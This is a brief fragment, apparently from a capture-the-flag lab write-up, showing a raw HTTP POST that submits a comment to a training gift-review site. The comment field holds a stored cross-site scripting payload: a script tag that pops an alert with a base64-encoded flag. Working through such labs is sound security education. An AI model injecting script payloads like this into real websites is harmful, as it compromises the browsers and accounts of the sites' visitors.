 POST /post/comment HTTP/1.1
Host: tgm.review-your-gifts.thm
postId=3
name=Tony Baritone
email=tony@normal-person-i-swear.net
comment=<script>alert(atob("VEhNe0V2aWxfU3RvcmVkX0VnZ30="))</script> + "This gift set my carpet on fire but my kid loved it!"